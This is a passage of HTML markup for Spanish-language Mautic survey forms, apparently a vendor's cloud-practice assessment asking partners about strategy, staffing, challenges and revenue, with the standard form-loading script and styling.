                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_Serviciosprofesionales6" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Serviciosprofesionales6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Serviciosprofesionales6" type="checkbox" value="Servicios profesionales">
                        Servicios profesionales
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_Serviciosgestionados7" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Serviciosgestionados7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Serviciosgestionados7" type="checkbox" value="Servicios gestionados">
                        Servicios gestionados
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_cuanto_tiempo_has_estado" data-validate="cuanto_tiempo_has_estado" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-5 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_Menosdeunano1">¿Cuánto tiempo ha estado en el negocio?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuanto_tiempo_has_estado_Menosdeunano0" for="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_Menosdeunano0" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuanto_tiempo_has_estado]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_Menosdeunano0" type="radio" value="Menos de un año">
                        Menos de un año
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuanto_tiempo_has_estado_12anos1" for="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_12anos1" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuanto_tiempo_has_estado]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_12anos1" type="radio" value="1-2 años">
                        1-2 años
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuanto_tiempo_has_estado_35anos2" for="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_35anos2" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuanto_tiempo_has_estado]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_35anos2" type="radio" value="3-5 años">
                        3-5 años
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuanto_tiempo_has_estado_610anos3" for="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_610anos3" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuanto_tiempo_has_estado]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_610anos3" type="radio" value="6-10 años">
                        6-10 años
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuanto_tiempo_has_estado_Masde10anos4" for="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_Masde10anos4" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuanto_tiempo_has_estado]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuanto_tiempo_has_estado_Masde10anos4" type="radio" value="Más de 10 años">
                        Más de 10 años
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_tiene_su_organizacion_una" data-validate="tiene_su_organizacion_una" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-6 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_su_organizacion_una_Si1">¿Tiene su organización una estrategia y metas definidas a 3 años?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_una_Si0" for="mauticform_radiogrp_radio_tiene_su_organizacion_una_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_una]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_una_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_una_Enprocesodedesarrollo1" for="mauticform_radiogrp_radio_tiene_su_organizacion_una_Enprocesodedesarrollo1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_una]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_una_Enprocesodedesarrollo1" type="radio" value="En proceso de desarrollo">
                        En proceso de desarrollo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_su_organizacion_una_No2" for="mauticform_radiogrp_radio_tiene_su_organizacion_una_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_su_organizacion_una]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_su_organizacion_una_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_son_sus_soluciones_cloud" data-validate="son_sus_soluciones_cloud" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-7 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_son_sus_soluciones_cloud_Si1">¿Son sus soluciones Cloud consideradas elementos críticos en su estrategia y metas definidas a 3 años?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_son_sus_soluciones_cloud_Si0" for="mauticform_radiogrp_radio_son_sus_soluciones_cloud_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[son_sus_soluciones_cloud]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_son_sus_soluciones_cloud_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_son_sus_soluciones_cloud_No1" for="mauticform_radiogrp_radio_son_sus_soluciones_cloud_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[son_sus_soluciones_cloud]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_son_sus_soluciones_cloud_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_que_tan_de_acuerdo_esta_c" data-validate="que_tan_de_acuerdo_esta_c" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-8 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Totalmentedeacuerdo1">Qué tan de acuerdo está con la siguiente declaración:  'Todos los líderes senior y ejecutivos están alineados con una estrategia y objetivos a 3 años'.</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c_Totalmentedeacuerdo0" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Totalmentedeacuerdo0" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Totalmentedeacuerdo0" type="radio" value="Totalmente de acuerdo">
                        Totalmente de acuerdo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c_Deacuerdo1" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Deacuerdo1" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Deacuerdo1" type="radio" value="De acuerdo">
                        De acuerdo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c_Indeciso2" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Indeciso2" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Indeciso2" type="radio" value="Indeciso">
                        Indeciso
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c_Endesacuerdo3" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Endesacuerdo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Endesacuerdo3" type="radio" value="En desacuerdo">
                        En desacuerdo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c_Totalmenteendesacuerdo4" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Totalmenteendesacuerdo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c_Totalmenteendesacuerdo4" type="radio" value="Totalmente en desacuerdo">
                        Totalmente en desacuerdo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_que_tan_de_acuerdo_esta_c1" data-validate="que_tan_de_acuerdo_esta_c1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-9 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Totalmentedeacuerdo1">Qué tan de acuerdo está con la siguiente declaración: "Ya hemos presentado nuestra visión a nuestros empleados y tenemos su aceptación".</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c1_Totalmentedeacuerdo0" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Totalmentedeacuerdo0" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Totalmentedeacuerdo0" type="radio" value="Totalmente de acuerdo">
                        Totalmente de acuerdo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c1_Deacuerdo1" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Deacuerdo1" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Deacuerdo1" type="radio" value="De acuerdo">
                        De acuerdo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c1_Indeciso2" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Indeciso2" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Indeciso2" type="radio" value="Indeciso">
                        Indeciso
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c1_Endesacuerdo3" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Endesacuerdo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Endesacuerdo3" type="radio" value="En desacuerdo">
                        En desacuerdo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_tan_de_acuerdo_esta_c1_Totalmenteendesacuerdo4" for="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Totalmenteendesacuerdo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_tan_de_acuerdo_esta_c1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_tan_de_acuerdo_esta_c1_Totalmenteendesacuerdo4" type="radio" value="Totalmente en desacuerdo">
                        Totalmente en desacuerdo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_como_calificaria_la_habil" data-validate="como_calificaria_la_habil" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-10 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_calificaria_la_habil_Excelente1">¿Cómo calificaría la habilidad de su organización para ejecutar un plan de negocios o un plan de transición?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_habil_Excelente0" for="mauticform_radiogrp_radio_como_calificaria_la_habil_Excelente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_habil]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_habil_Excelente0" type="radio" value="Excelente">
                        Excelente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_habil_Bueno1" for="mauticform_radiogrp_radio_como_calificaria_la_habil_Bueno1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_habil]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_habil_Bueno1" type="radio" value="Bueno">
                        Bueno
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_habil_Aceptable2" for="mauticform_radiogrp_radio_como_calificaria_la_habil_Aceptable2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_habil]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_habil_Aceptable2" type="radio" value="Aceptable">
                        Aceptable
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_habil_Malo3" for="mauticform_radiogrp_radio_como_calificaria_la_habil_Malo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_habil]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_habil_Malo3" type="radio" value="Malo">
                        Malo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_habil_Muymalo4" for="mauticform_radiogrp_radio_como_calificaria_la_habil_Muymalo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_habil]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_habil_Muymalo4" type="radio" value="Muy malo">
                        Muy malo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_como_calificaria_la_funci" data-validate="como_calificaria_la_funci" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-11 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_calificaria_la_funci_Excelente1">¿Cómo calificaría la función de preventa de su organización y experiencia técnica relevante para respaldar su transición?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_funci_Excelente0" for="mauticform_radiogrp_radio_como_calificaria_la_funci_Excelente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_funci]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_funci_Excelente0" type="radio" value="Excelente">
                        Excelente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_funci_Bueno1" for="mauticform_radiogrp_radio_como_calificaria_la_funci_Bueno1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_funci]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_funci_Bueno1" type="radio" value="Bueno">
                        Bueno
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_funci_Aceptable2" for="mauticform_radiogrp_radio_como_calificaria_la_funci_Aceptable2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_funci]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_funci_Aceptable2" type="radio" value="Aceptable">
                        Aceptable
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_funci_Malo3" for="mauticform_radiogrp_radio_como_calificaria_la_funci_Malo3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_funci]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_funci_Malo3" type="radio" value="Malo">
                        Malo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_funci_Muymalo4" for="mauticform_radiogrp_radio_como_calificaria_la_funci_Muymalo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_funci]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_funci_Muymalo4" type="radio" value="Muy malo">
                        Muy malo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_cuantos_empleados_hay_den" data-validate="cuantos_empleados_hay_den" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-12 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cuantos_empleados_hay_den_101">¿Cuántos empleados hay dentro de su organización?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_empleados_hay_den_100" for="mauticform_radiogrp_radio_cuantos_empleados_hay_den_100" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_empleados_hay_den]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_empleados_hay_den_100" type="radio" value="10">
                        10
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_empleados_hay_den_10251" for="mauticform_radiogrp_radio_cuantos_empleados_hay_den_10251" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_empleados_hay_den]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_empleados_hay_den_10251" type="radio" value="10 - 25">
                        10 - 25
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cuantos_empleados_hay_den_262" for="mauticform_radiogrp_radio_cuantos_empleados_hay_den_262" class="mauticform-radiogrp-label">
                        <input name="mauticform[cuantos_empleados_hay_den]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cuantos_empleados_hay_den_262" type="radio" value="26 +">
                        26 +
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_cual_diria_que_es_hoy_su" data-validate="cual_diria_que_es_hoy_su" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-13 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Capacidades1">¿Cuál diría que es hoy su mayor desafío?</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Capacidades0" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Capacidades0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Capacidades0" type="checkbox" value="Capacidades">
                        Capacidades
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Habilidades1" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Habilidades1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Habilidades1" type="checkbox" value="Habilidades">
                        Habilidades
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Entrenamiento2" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Entrenamiento2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Entrenamiento2" type="checkbox" value="Entrenamiento">
                        Entrenamiento
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Experienciaenelcampo3" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Experienciaenelcampo3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Experienciaenelcampo3" type="checkbox" value="Experiencia en el campo">
                        Experiencia en el campo
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Generacionlider4" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Generacionlider4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Generacionlider4" type="checkbox" value="Generación líder">
                        Generación líder
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Sales5" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Sales5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Sales5" type="checkbox" value="Sales">
                        Ventas
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_diria_que_es_hoy_su_Otro6" for="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Otro6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_diria_que_es_hoy_su][]" id="mauticform_checkboxgrp_checkbox_cual_diria_que_es_hoy_su_Otro6" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-14">
                <button type="submit" name="mauticform[submit]" id="mauticform_input_formcloudpracticeassessmentorganizational_submit" value="" class="mauticform-button btn btn-default">Enviar</button>
            </div>
            </div>
        </div>

        <input type="hidden" name="mauticform[formId]" id="mauticform_formcloudpracticeassessmentorganizational_id" value="103">
        <input type="hidden" name="mauticform[return]" id="mauticform_formcloudpracticeassessmentorganizational_return" value="">
        <input type="hidden" name="mauticform[formName]" id="mauticform_formcloudpracticeassessmentorganizational_name" value="formcloudpracticeassessmentorganizational">

        
<input type="hidden" name="mauticform[mauticpage]" value="108" />
</form>
</div>

                    </div>
                    <div>
                        <!-- <script type="text/javascript" src="https://westconcol.enube.me/form/generate.js?id=104"></script> -->
                        
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://westconcol.enube.me/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://westconcol.enube.me';
        var MauticLang   = {
            'submittingMessage': "Por favor espere..."
        }
    }
</script>




<style type="text/css" scoped>
    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }
    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }
</style>
<div id="mauticform_wrapper_formcloudpracticeassessmentfinancial" class="mauticform_wrapper">
    <form autocomplete="false" role="form" method="post" action="https://westconcol.enube.me/form/submit?formId=104" id="mauticform_formcloudpracticeassessmentfinancial" data-mautic-form="formcloudpracticeassessmentfinancial" enctype="multipart/form-data">
        <div class="mauticform-error" id="mauticform_formcloudpracticeassessmentfinancial_error"></div>
        <div class="mauticform-message" id="mauticform_formcloudpracticeassessmentfinancial_message"></div>
        <div class="mauticform-innerform">

            
          <div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1">

            <div id="mauticform_formcloudpracticeassessmentfinancial_financial" class="mauticform-row mauticform-freetext mauticform-field-1">    
                <h3 id="mauticform_label_formcloudpracticeassessmentfinancial_financial" for="mauticform_input_formcloudpracticeassessmentfinancial_financial" class="mauticform-label">
                    Finanzas
                </h3>
                <div id="mauticform_input_formcloudpracticeassessmentfinancial_financial" name="mauticform[financial]" value="" class="mauticform-freetext">
                    
                </div>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_email" data-validate="email" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-2 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentfinancial_email" for="mauticform_input_formcloudpracticeassessmentfinancial_email" class="mauticform-label">Correo Electrónico</label>
                <input id="mauticform_input_formcloudpracticeassessmentfinancial_email" name="mauticform[email]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_cual_fue_el_ingreso_total" data-validate="cual_fue_el_ingreso_total" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-3 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_5millones1">¿Cuál fue el ingreso total de su organización el año fiscal pasado? (USD)</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_ingreso_total_5millones0" for="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_5millones0" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_ingreso_total]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_5millones0" type="radio" value="$5millones +">
                        $5millones +
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
